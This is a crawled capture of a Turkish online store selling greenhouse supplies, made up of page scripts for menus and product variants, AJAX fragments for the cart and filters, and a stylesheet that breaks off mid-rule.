		$('.mobile-nav, .home-bg').removeClass('src')
		$('.mobile-search-box > form').fadeOut();
		$('.hide-this').fadeIn()
		$('.header-nav').removeClass('pass')
	})
	
	$('.mobile-nav').prepend('<div class="mobile-header-nav"><span class="search-button material-symbols-outlined">&#xe8b6;</span><div class="lang material-symbols-outlined hide-this">&#xe894;</div><div class="mobile-search-box">'+$('.search-box').html()+'</div><div class="mobile-header-nav-user hide-this">'+$('.header-nav-user').html()+'</div></div>');
	$('.mobile-search-box > .search-button').remove();
	$('.mobile-header-nav .search-button').click(function(){
		$('.mobile-nav, .home-bg').toggleClass('src')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	$('.header').append('<div class="hamburger-menu"></div>')
	
	$('.hamburger-menu').click(function() {
		$('.home-bg, .mobile-nav').addClass('active')
		$('.header-nav').addClass('pass')
	})
	$('.search-box .search-button').click(function() {
		$('.mobile-nav').addClass('active src')
		$('.header-nav').addClass('pass')
		$('.mobile-search-box > form, .hide-this').toggle()
		$('.mobile-search-box > form > input').focus()
	})
	
	
	$('.row-data.body > ul > li span').not('.disabled').click(function(){
		$('.row-data.body > ul > li span.select').removeClass('select on')
		
		//$('#hfProp').val($('#pd').val()+'|'+$(this).data('val'))
		
		$('#hfProp').val($('.VaryantDiv').data('propid')+'|'+$(this).data('val'))
		
		
		
		
		$(this).addClass('select on')
		$(this).removeClass('off')
			$.ajax({
				type: 'POST',
				url: 'varyant_islem.asp',
				data: {
					ppvID: $(this).data('val')
				},
				success: function(e) {
					var parca = jQuery.parseJSON(e)
					$('.price-column > .buy-price > strong').html(parca.buyPrice)
				},
				error: function(e) {
					swal(
							"Hata",
							"İşlem yapılamadı",
							"error"
						)
					}
				})
			
			
			
			
			

	})
	
$('.kktekcekim.parmak img').first().attr('src', '/images/cards.png');
</script>  

			

<style>
.atprovider {
    float: left;
    width: 100%;
    padding: 15px 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #eee;
    position: relative;
    color: #333;
    font-family: "Arial", "Open Sans", "PT Sans", sans-serif;
    font-style: normal;
    font-size: 13px;
}
.atprovider > span > a:first-of-type {
    color: #000;
}
.atprovider > span > a:first-of-type > strong {
    color: #0870ff;
}
.atprovider > span > a:last-of-type {
    color: #333;
}
</style>
<div class="atprovider">
	<span>
		<a href="https://akilliticaret.com/" target="_blank"><strong>Akıllı</strong> Ticaret</a> <a href="https://akilliticaret.com/e-ticaret-paketleri" target="_blank">E-Ticaret Paketleri</a> ile hazırlanmıştır.
	</span>
</div>

    

	</body>
</html>
<sayfasonu></sayfasonu>
	</footer>

--- FILE ---
content_type: text/html
request_url: https://seramarketim.com.tr/secimi_daralt_urunler.asp
body_size: -71
content:
<div class='col-lg-12 col-md-12 col-sm-12 col-xs-12 v3-global'>
				
					<div class="urunsuz_kategori"></div>
					<div class="urunsuz_kategori_mobil"></div>
					
				</div>

	<div class="clearfix"></div>
	
	<nav class="text-center">
		<ul class="pagination">
			
		</ul>
	</nav>
		

<script>

	var KutuTasarimi = {
		KutuGorunumu : "katalog"
	}
	
	
</script>



--- FILE ---
content_type: text/html; Charset=ISO-8859-9
request_url: https://seramarketim.com.tr/ajax_sepet.asp
body_size: -185
content:


<a class="menu-hiza"  href="/bsk.asp">
<i class="ion-bag"></i>
	<p>
		<span>Sepetim</span>
		<b class="sepettoplami">0,00&nbsp; TL</b>
	</p>
</a>     

--- FILE ---
content_type: text/html
request_url: https://seramarketim.com.tr/secimi_daralt_V3.asp
body_size: 718
content:

	
	<div class="stok-filtre">			
		<div class="stok-baslik" id="filtre-baslik">
			Fiyat Aralığı
		</div>
		<div class="stok-listesi">
			<div class="stok-filtre-item">
				<input type="text" name="fiyat1" value="" class="form-control fiyat1" placeholder="min TL" />
			</div>
			<div class="stok-filtre-item">
				<input type="text" name="fiyat2" value="" class="form-control fiyat2" placeholder="max TL" />
			</div>
			<div class="stok-filtre-item-ara">
				<button class="btn" onclick="FiltreUygula($('.fiyat1').val()+'|'+$('.fiyat2').val(),5,this)">
					<i class="fa fa-search"></i> Ara
				</button>
			</div>
		</div>
	</div>
	
	<div class="stok-filtre-temizle">
		<a href="">
			temizle
		</a>
	</div>

			<div class="kategori-filtre">
				
				<div class="kategori-baslik" id="filtre-baslik">
					Kategoriler
				</div>
				<div class="kategori-listesi">
					
					
						<div class="kategori-filtre-item">
							
									<label for="label1943k">
										Arı ve Gölge Tülü
									</label>
							
						</div>
					
					
				</div>
				
			</div>


<script>
	
	$(function(){
		$("[data-toggle=tooltip]").tooltip();
	});
	
	function SefLink(text) {       
		var characters = [' ', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '+', '=', '_', '{', '}', '[', ']', '|', '/', '<', '>', ',', '.', '?', '--']; 

		for (var i = 0; i < characters.length; i++) {
			 var char = String(characters[i]);
			 text = text.replace(new RegExp("\\" + char, "g"), '-');
		}
		text = text.toLowerCase();
		return text;
	}

	function Breadcrumb(ItemName,ItemId,ItemUstId){
	
		var Breadhtml = "";
		
		Breadhtml += "<li class='filter-breadcrumb' id='bread"+ItemUstId+"'>";
		
			Breadhtml += "<a href='c-"+ItemId+"-"+SefLink(ItemName)+".html' class='oc_cat_catname'>";
				
				Breadhtml += ItemName;
				
			Breadhtml += "</a>";
		
		Breadhtml += "</li>";
		
		$(".cat-categories").hide();
		
		$(".breadcrumb li:last-child").after(Breadhtml);
		
	}
	
	function BreadcrumbG(ItemId){
		
		$("#bread"+ItemId).remove();
		
	}
	
</script>

--- FILE ---
content_type: text/css
request_url: https://seramarketim.com.tr/images/css/dist.css
body_size: 19502
content:
@charset "UTF-8";
/*Slider*/
.slider-mm {
  float: left;
  width: 100%;
  max-height: 75vh;
  background: #fff;
  padding: 0px;
  margin: 0px;
  position: relative;
  transition: all 0s ease;
  overflow: hidden;
  opacity: 0;
  visibility: hidden;
  transition: opacity 1s ease;
  -webkit-transition: opacity 1s ease; }
  .slider-mm.slick-initialized {
    visibility: visible;
    opacity: 1; }
  .slider-mm .slick-slide img {
	/* height: -webkit-fill-available!important;*/
    width: 100%;
	height: auto;
	}
  .slider-mm .slick-list {
    height: 100%; }

.slider-mm-link {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0; 
  left: 0;
  right: 0;
  z-index: 99; }

.slick-prev:hover, .slick-prev:focus {
  color: transparent;
  outline: none;
  background: #009245; }

.slick-next:hover, .slick-next:focus {
  color: transparent;
  outline: none;
  background: #009245; }

.slick-prev:before {
  content: '';
  left: 45%;
  bottom: 40%;
  position: absolute;
  border: solid #009245;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

.slick-next:before {
  content: '';
  left: 35%;
  bottom: 40%;
  margin: auto;
  position: absolute;
  border: solid #009245;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg); }

@media (max-width: 992px) {
  .slider-mm .slick-arrow::before {
    border: solid #fff;
    border-width: 0 2px 2px 0; }
  .slider-mm .slick-dots {
    bottom: 5px; }
    .slider-mm .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .slider-mm .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #fff;
        border-radius: 50%;
        background: #fff;
        padding: 0px;
        margin: 0px; }
        .slider-mm .slick-dots li button::before {
          display: none; }
      .slider-mm .slick-dots li.slick-active button {
        background: #009245; } }

/*Ozel Banner*/
.top-banner-box {
  text-align: center; }
  .top-banner-box img {
    max-width: 100%;
    width: auto !important;
    height: auto !important; }

/*Ürünler Başlık*/
.urun-kategori-baslik-bg {
  width: 100%;
  height: auto;
  text-align: center;
  padding-left: 4px;
  margin-bottom: 20px; }

.urun-kategori-baslik {
  font-family: "PT Sans", sans-serif;
  height: 50px;
  padding: 10px 20px;
  line-height: 45px;
  vertical-align: bottom;
  position: relative;
  display: inline-block;
  float: none;
  width: auto;
  font-size: 20px;
  color: #333333;
  letter-spacing: 0.5px;
  font-weight: 600; }

@media (max-width: 992px) {
  .urun-kategori-baslik {
    width: 100%;
    padding: 0px;
    height: 40px;
    font-size: 22px;
    display: block;
    padding-left: 10px;
    line-height: 40px; } }

/*Yukarı Çık*/
.home-sag-alt {
  width: 40px;
  height: auto;
  display: inline-block;
  position: fixed;
  bottom: 20px;
  right: 20px;
  text-align: center;
  z-index: 1000; }

.sag-alt-wp {
  width: 40px;
  height: 40px;
  display: inline-block;
  background: #222020;
  color: #00e676;
  line-height: 39px;
  font-size: 19px;
  border-radius: 50%;
  transition: all 0.5s ease; }
  .sag-alt-wp.asagi {
    border-radius: 0px;
    transition: all 0.5s ease;
    line-height: 33px;
    border-bottom-left-radius: 50%;
    border-bottom-right-radius: 50%; }
  .sag-alt-wp:hover, .sag-alt-wp:focus {
    color: #fff;
    background: #000; }

/*Anasayfa Prod Slide*/
.home-slide-prod {
  padding: 0px 4px; }
  .home-slide-prod .slick-track {
    float: left; }
  .home-slide-prod .slick-arrow {
    bottom: -30px;
    background: transparent;
    box-shadow: none;
    top: inherit;
    width: 30px;
    height: 30px; }
    .home-slide-prod .slick-arrow:hover:before, .home-slide-prod .slick-arrow:focus:before {
      border: solid #333;
      border-width: 0 1px 1px 0; }
  .home-slide-prod .slick-next {
    left: 40px; }
  .home-slide-prod .slick-prev {
    left: 0px; }
	/*Spotlar*/
.anasayfa-spotlar .anasayfa-spot {
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px 0; }
  .anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon {
    top: -100%; }
  .anasayfa-spotlar .anasayfa-spot:hover .spot-icon .icon-hover {
    top: 0; }

.anasayfa-spotlar .spot-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-right: 5%;
  position: relative;
  width: 60px;
  height: 60px;
  overflow: hidden; }
  .anasayfa-spotlar .spot-icon > div {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 40px;
    transition: all 0.3s ease; }
  .anasayfa-spotlar .spot-icon .icon {
    top: 0;
    color: #888888; }
  .anasayfa-spotlar .spot-icon .icon-hover {
    top: 100%;
    color: #e20606; }

.anasayfa-spotlar .spot-text {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  font-size: 12px;
  color: #888888; }
  .anasayfa-spotlar .spot-text b {
    line-height: 2;
    color: #000;
    font-size: 14px;
    letter-spacing: .7px; }
/*Tab List*/
.home-urun-tabs ul {
  height: auto;
  list-style: none;
  display: inline-block;
  width: 100%;
  text-align: center; }
  .home-urun-tabs ul li {
    display: inline-block;
    cursor: pointer;
    padding: 0 2.5%;
    transition: all 0.5s ease;
    border-radius: 40px; }
    .home-urun-tabs ul li h3 {
      margin: 10px 0px; }
      .home-urun-tabs ul li h3 span {
        letter-spacing: 0.5px;
        font-weight: 400;
        color: #282828;
        font-size: 17px; }
  .home-urun-tabs ul li.activetab {
    background: #009245;
    -webkit-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 1px 9px 0px rgba(0, 0, 0, 0.17); }
    .home-urun-tabs ul li.activetab span {
      color: #fff; }

@media (max-width: 992px) {
  .home-urun-tabs ul li h3 {
    margin: 0px; }
    .home-urun-tabs ul li h3 span {
      font-size: 13px; } }

#back-top {
  display: inline-block;
  background-color: #222020;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  transition: background-color .3s,  opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
  color: #fff;
  line-height: 38px;
  font-size: 20px;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%; }
  #back-top:hover {
    cursor: pointer;
    background-color: #000; }
  #back-top:active {
    background-color: #000; }
  #back-top.show {
    opacity: 1;
    visibility: visible; }

footer {
  margin-top: 25px;
  clear: both;
  background: #f9f9f9; }

#footer {
  text-align: left;
  padding: 40px 0 0px 0px; }

.footer-mm1 {
  display: flex;
  margin: 0px auto !important;
  justify-content: space-between;
  align-items: flex-start;
  flex-flow: row wrap; }

.footer-sayfalar {
  padding-bottom: 30px; }
  .footer-sayfalar ul {
    width: 25%; }

.footer-social {
  padding-bottom: 30px;
  padding-left: 0px; }
  .footer-social ul {
    width: 100%;
    padding-bottom: 25px; }
    .footer-social ul li {
      display: inline-block; }
      .footer-social ul li.footer-social-baslik {
        width: 100%; }
      .footer-social ul li a {
        font-size: 18px !important;
        padding: 0 24px !important; }
        .footer-social ul li a:first-child {
          padding-left: 0 !important; }

.footer-e-bulten {
  padding: 0px; }
  .footer-e-bulten p {
    font-size: 13px; }

.footer-e-bulten-content {
  position: relative;
  padding: 0px; }

.footer-e-bulten #ebulten {
  padding: 10px 10px;
  width: 100%;
  font-size: 13px;
  border: 1px solid #eee; }

.footer-e-bulten #ebulten-gonder {
  background: #009245;
  color: #fff;
  padding: 3px 15px;
  height: 100%;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 23px;
  border: 1px solid #eee; }

#footer ul {
  float: left;
  list-style: none; }

#footer .footer-mm1 ul li {
  position: relative;
  padding: 0px; }
  #footer .footer-mm1 ul li:first-child {
    font-weight: 600;
    font-family: "PT Sans", sans-serif;
    margin: 0px;
    color: #333333;
    font-size: 17px;
    padding-bottom: 0;
    height: 40px; }
  #footer .footer-mm1 ul li a {
    color: #282828;
    font-family: "PT Sans", sans-serif;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 400;
    font-size: 13px;
    padding: 6px 0px 5px 0px;
    transition: all 0.3s ease; }
    #footer .footer-mm1 ul li a span {
      padding-left: 2%;
      font-family: "PT Sans", sans-serif; }
    #footer .footer-mm1 ul li a:hover {
      color: #009245; }

.footer-bottom-mm {
  width: 100%;
  border-top: 1px solid #e4e4e4;
  height: auto;
  padding: 10px;
  display: flex;
  justify-content: center;
  align-items: center; }
  .footer-bottom-mm a {
    text-decoration: none;
    color: #111; }
  .footer-bottom-mm p {
    width: auto;
    float: left;
    margin: 0px;
    text-align: center;
    font-size: 11px; }
    .footer-bottom-mm p img {
      display: block;
      text-align: center;
      margin: auto; }
    .footer-bottom-mm p:last-child {
      text-align: right;
      float: right; }

.odeme-sprite-box {
  float: left;
  margin-bottom: 5px;
  width: 160px;
  height: 45px; }

.footer-odeme {
  display: flex;
  justify-content: center;
  flex-flow: row wrap; }

@media all and (max-width: 992px) {
  .footer-social {
    order: 1; }
  .footer-sayfalar {
    order: 2; }
  .footer-bottom-mm {
    order: 3; }
  .footer-social ul {
    width: 100%; }
  .footer-e-bulten {
    width: 40%; }
  .footer-bottom-mm p img #footer ul li:first-child {
    margin: 30px 0 10px; }
  #footer ul li a:before {
    display: none; }
  .footer-bottom-mm p {
    text-align: left; }
    .footer-bottom-mm p img {
      float: right; } }

@media all and (max-width: 700px) {
  .footer-sayfalar ul {
    width: 50%;
    margin-bottom: 25px; }
  .footer-e-bulten {
    width: 100%; } }

/*--------------------------------HEADER-TOP-BAR----------------------------------*/
.top-slogan {
  text-align: center;
  background: #242933; }
  .top-slogan img {
    max-width: 100% !important;
    width: auto !important;
    height: auto !important; }

.top-bar-content {
  width: 100%;
  height: 40px;
  background: #fbfbfb;
  margin: auto;
  position: relative;
  display: flex;
  align-items: center;
  transition: all 0.5s ease;
  border-bottom: 1px solid #f7f7f7; }

.top-inner {
  height: 40px !important; }

/*topbar sol*/
.header-sol-social {
  height: 100%;
  float: left;
  padding-left: 1%;
  border-left: 1px solid rgba(255, 255, 255, 0.1); }

.header-social-link {
  float: left;
  color: #5f5f5f;
  font-family: "PT Sans", sans-serif;
  line-height: 40px;
  height: 100%;
  display: inline-block;
  font-size: 14px;
  margin-right: 20px;
  transition: all 0.5s ease; }
  .header-social-link i {
    line-height: 40px; }
  .header-social-link:hover {
    color: #333; }

/*topbar sag*/
.top-bar-pages {
  float: right;
  height: 100%;
  position: relative;
  border-right: 1px solid rgba(255, 255, 255, 0.10196);
  border-left: 1px solid rgba(255, 255, 255, 0.10196); }
  .top-bar-pages .header-statik-link {
    color: #282828;
    line-height: 40px;
    padding-left: 10px;
    font-size: 13px; }
  .top-bar-pages .header-statik-link.header-statik-blog {
    color: #fff;
    display: inline-block;
    background: #009245;
    padding-right: 10px;
    margin-left: 10px;
    letter-spacing: 0.5px;
    font-weight: 600; }

.top-bar-hesap-button {
  font-family: "PT Sans", sans-serif;
  float: right;
  color: #282828;
  width: 100%;
  height: 100%;
  font-size: 12px;
  margin-bottom: 0px;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .top-bar-hesap-button i {
    width: 20%;
    font-size: 19px;
    position: relative;
    text-align: center; }
  .top-bar-hesap-button .top-bar-hesap-down {
    font-size: 23px; }
  .top-bar-hesap-button .top-bar-hesap-yazi {
    color: #757575;
    margin: 0;
    padding: 0px 5px;
    min-width: 45%;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap; }
    .top-bar-hesap-button .top-bar-hesap-yazi span {
      color: #282828;
      padding-bottom: 3px;
      font-size: 15px;
      display: block;
      font-weight: 600; }

.top-bayi-buton {
  font-family: "PT Sans", sans-serif;
  display: inline-block;
  float: right;
  color: #292828;
  width: 50%;
  height: 100%;
  font-size: 12px;
  text-transform: capitalize !important;
  font-weight: 600;
  line-height: 1;
  cursor: pointer;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

#callbayi:checked ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:checked ~ .login-menu ul li {
    display: block; }

#callbayi:hover ~ .login-menu {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  #callbayi:hover ~ .login-menu ul li {
    display: block; }

.login-menu:hover {
  visibility: visible;
  top: 100%;
  z-index: 11;
  opacity: 1;
  transition: all 0.5s ease; }
  .login-menu:hover ul li {
    display: block; }

.login-menu {
  width: 100%;
  visibility: hidden;
  height: auto;
  background: #fff;
  margin: auto;
  top: 50%;
  right: 0px;
  opacity: 0;
  position: absolute;
  margin-bottom: 20px;
  -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
  transition: all 0.5s ease; }
  .login-menu ul {
    list-style: none;
    width: 100%;
    height: auto;
    margin: 0px;
    display: inline-block; }
    .login-menu ul li {
      width: 100%;
      display: none;
      height: 50px;
      transition: all 0.3s ease; }
      .login-menu ul li:hover {
        background: #009245;
        color: #fff; }
        .login-menu ul li:hover a, .login-menu ul li:hover i {
          color: #fff; }
  .login-menu li a {
    font-family: "PT Sans", sans-serif;
    color: #282828;
    font-size: 12px;
    display: flex;
    height: 100%;
    justify-content: flex-start;
    align-items: center;
    padding: 0 15px;
    font-weight: 600;
    transition: all 0.3s ease; }
  .login-menu li i {
    color: #000;
    font-size: 16px;
    line-height: 50px;
    float: left;
    margin-right: 8px; }

@media all and (max-width: 1500px) {
  .login-menu {
    width: 100%; } }

@media all and (max-width: 992px) {
  .top-bar-content {
    display: none;
    margin-bottom: 50px; }
  .top-slogan {
    display: none; } }

/*Header Bar*/
.header-content {
  width: 100%;
  height: auto;
  min-height: 50px;
  display: inline-block;
  background: #fff;
  position: relative;
  transition: all 0.5s ease-in-out; }

.header-align {
  width: 75%;
  margin: auto;
  height: 80px;
  z-index: 1;
  transition: all 0.5s ease; }
  .header-align input[type=checkbox] {
    display: none; }

.header-logo {
  width: auto;
  padding: 0 1%;
  width: 22%;
  max-width: 350px;
  height: 100%;
  float: left;
  position: relative;
  display: flex;
  margin: 0 auto;
  justify-content: flex-start;
  align-items: center; }
  .header-logo a {
    width: 100%;
    height: 100%;
    display: block;
    overflow: hidden;
    position: relative; }
  .header-logo img {
    position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }

.header-arama {
  width: 48%;
  display: flex;
  flex-flow: column wrap;
  justify-content: center;
  padding: 0px 1%;
  height: 100%;
  float: left;
  position: relative; }

.header-arama-content {
  width: 100%;
  height: 55px;
  position: relative;
  z-index: 9;
  background: #fff;
  padding: 0px;
  margin: 0px;
  border: 1px solid #ebedf1;
  transition: all 0.5s ease; }
  .header-arama-content form {
    width: 100%;
    height: 100%;
    margin: 0px;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fbfbfb;
    float: right;
    display: flex;
    justify-content: space-around;
    align-items: center; }
  .header-arama-content button {
    background: #009245;
    outline: none;
    border: none;
    display: block;
    width: 50px;
    height: 102%;
    position: relative;
    float: right;
    color: #fff;
    font-size: 23px;
    transition: all 0.3s ease-in-out; }
    .header-arama-content button:hover {
      background: #009245;
      color: #fff; }
    .header-arama-content button:active .mm-control {
      display: block; }

.header-sag {
  width: 30%;
  height: 100%;
  position: relative;
  float: right;
  display: flex;
  justify-content: flex-start;
  align-items: center; }
  .header-sag ul.login-ul {
    list-style: none;
    width: 50%;
    height: 100%;
    display: flex;
    align-items: center;
    padding: 0px 1%;
    margin-bottom: 0px; }
    .header-sag ul.login-ul li {
      display: block;
      position: relative;
      float: left;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100%;
      width: 100%;
      cursor: pointer; }
      .header-sag ul.login-ul li:hover {
        cursor: pointer; }
      .header-sag ul.login-ul li i {
        font-size: 22px;
        width: 20%;
        text-align: center; }

.header-sag-hesap {
  width: 50%;
  height: 100%;
  font-size: 18px;
  position: relative;
  padding: 0px 1%; }

@media all and (max-width: 992px) {
  .header-content {
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0px;
    z-index: 5;
    background: #fff; }
  .header-align {
    height: 50px; }
  .header-logo {
    margin: 0 auto;
    border: 0px;
    float: none;
    width: 40%;
    max-width: inherit; }
    .header-logo a {
      width: 100%;
      text-align: center;
      display: block; }
    .header-logo img {
      margin: auto;
      float: none;
      right: 0;
      left: 0;
      width: 30%;
      min-width: 170px;
      max-width: inherit; }
  .header-arama, .header-arama-content, .header-sag {
    display: none; } }

@media all and (max-width: 530px) {
  .header-logo img {
    width: 100%;
    min-width: inherit; } }

/*Header Kategori*/
.kategori-mm {
  background: #009245;
  height: 50px;
  position: relative;
  padding: 0px;
  float: none;
  margin: 0 auto;
  display: flex;
  align-items: center;
  z-index: 7; }
  .kategori-mm input[type=checkbox] {
    display: none; }

.affix {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: inherit;
  min-height: inherit !important;
  height: auto !important;
  z-index: 9999 !important;
  padding: 0px !important;
  transition: all 0.5s ease-in-out;
  -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }

.kategori-mm-inner {
  margin: auto;
  height: 50px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease;
  background: transparent;
  padding: 0px; }

.button {
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -ms-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  position: relative;
  display: none;
  height: 100%;
  width: 33.33%;
  float: left;
  cursor: pointer;
  margin-bottom: 0px; }
  .button i {
    font-size: 22px;
    color: #151440;
    padding: 0;
    position: relative;
    width: initial;
    height: initial;
    top: inherit;
    left: inherit;
    background: transparent; }

.sepet-icon {
  background: #009245;
  margin-right: .5%; }

.sepet-li {
  position: absolute;
  content: "0";
  top: 23%;
  margin: auto;
  left: 15%;
  background: #009245;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  font-size: 10px;
  text-align: center;
  z-index: 0;
  color: #fff;
  line-height: 15px;
  font-style: normal; }

.search-icon {
  height: 40px;
  background: transparent;
  margin-right: 5px; }
  .search-icon i {
    font-size: 25px;
    color: #101010; }

.header-mm-arama1 {
  width: 100%;
  display: none;
  height: auto;
  min-height: 50px;
  background: #fff;
  margin: auto;
  top: 100%;
  left: 0;
  position: absolute;
  border-top: 1px solid whitesmoke;
  -webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  -moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06); }
  .header-mm-arama1 form {
    width: 100%;
    margin: 0px;
    padding: 0px;
    background: #fff;
    position: relative;
    float: right;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .header-mm-arama1 form input {
      display: block;
      width: 100%;
      padding-left: 15px;
      font-size: 14px;
      box-shadow: none;
      outline: none;
      background: #fff;
      border: 0px;
      line-height: 1.42857143;
      color: #555;
      font-size: 12px;
      border: none;
      float: left;
      color: #666;
      position: relative; }

*:focus {
  outline: none !important;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none; }

.header-mm-arama1 form input::focus {
  outline: none;
  box-shadow: none;
  border: none; }

.header-mm-arama1 button {
  background: transparent;
  outline: none;
  float: right;
  border: none;
  display: block;
  padding-right: 20px;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  right: 10px; }

.mm-control {
  display: block;
  height: 100%;
  width: 60%;
  font-size: 13px;
  box-shadow: none;
  outline: none;
  background: transparent;
  line-height: 1.42857143;
  color: #555;
  border: none;
  float: left;
  color: #666;
  position: relative; }
  .mm-control::placeholder {
    color: #8a8a8a !important;
    opacity: 1 !important;
    /* Firefox */
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }
  .mm-control::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #8a8a8a !important;
    font-size: 12px !important;
    font-weight: 400 !important; }

*:focus {
  outline: none !important; }

.header-input {
  width: 100%;
  color: #403c3c;
  font-size: 13px;
  border-radius: 0px !important;
  border: 0px !important;
  font-family: "PT Sans", sans-serif .header-input; }
  .header-input ::placeholder {
    letter-spacing: 0px;
    color: #ccc; }
  .header-input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    letter-spacing: 0px;
    color: #ccc; }
  .header-input::-ms-input-placeholder {
    /* Microsoft Edge */
    letter-spacing: 0px;
    color: #ccc; }

.mm-control:focus {
  outline: none !important;
  box-shadow: none !important;
  border: none !important; }

@media all and (max-width: 992px) {
  .button i {
    font-size: 18px; }
  .search-icon i {
    font-size: 21px; }
  #divAjaxAramaSonuc1 {
    width: 100%;
    position: absolute;
    top: 100%;
    margin: auto;
    width: 100%;
    -moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
    z-index: 999; }
  .header-mm-arama1 {
    flex-flow: column wrap; }
  #call3:checked ~ .header-mm-arama1 {
    display: block;
    display: flex;
    justify-content: center;
    align-items: center; } }

@media all and (max-width: 580px) {
  .arama-urun-adi a {
    font-size: 12px; } }

.cubuk {
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  margin: auto;
  display: none;
  z-index: 9999;
  position: absolute;
  left: 0;
  right: 0;
  height: 2px;
  width: 28px; }

#bir {
  top: 35%; }

#iki {
  top: 50%; }

#uc {
  top: 63%; }

#call1:checked ~ .button #bir {
  top: 50%;
  -webkit-transform: rotate(405deg);
  -moz-transform: rotate(405deg);
  -ms-transform: rotate(405deg);
  -o-transform: rotate(405deg);
  transform: rotate(405deg); }

#call1:checked ~ .button #iki {
  opacity: 0; }

#call1:checked ~ .cubuk {
  background: #000; }

#call1:checked ~ .button #uc {
  top: 50%;
  -webkit-transform: rotate(-405deg);
  -moz-transform: rotate(-405deg);
  -ms-transform: rotate(-405deg);
  -o-transform: rotate(-405deg);
  transform: rotate(-405deg); }

@media all and (max-width: 1600px) {
  .kategori-mm-inner, .inner-align {
    width: 90%; } }

@media all and (max-width: 1500px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 1300px) {
  .kategori-mm-inner, .inner-align {
    width: 95%; } }

@media all and (max-width: 992px) {
  .kategori-mm {
    padding: 0px;
    background: #fff;
    width: 25px;
    height: 50px;
    position: absolute;
    left: 2%;
    border: 0px;
    box-shadow: none; }
  .kategori-mm-inner {
    background: transparent;
    width: 100%;
    height: 50px; }
  .inner-align {
    width: 100%; }
  .cubuk {
    background-color: #737373;
    display: block;
    width: 20px; }
  #bir {
    top: 40%; }
  #iki {
    top: 50%; }
  #uc {
    top: 60%; }
  .button {
    width: 40px;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 0;
    z-index: 99; }
  .sepet-icon {
    right: 2%;
    background: transparent; }
    .sepet-icon i {
      color: #737373; }
  .search-icon {
    right: 12%;
    color: #009245; }
  .menu-button {
    width: 100%; }
  .button1 {
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
    position: relative;
    z-index: 999;
    height: 30px;
    width: 30px;
    float: right;
    cursor: pointer;
    margin-right: 0px;
    margin-top: 2px;
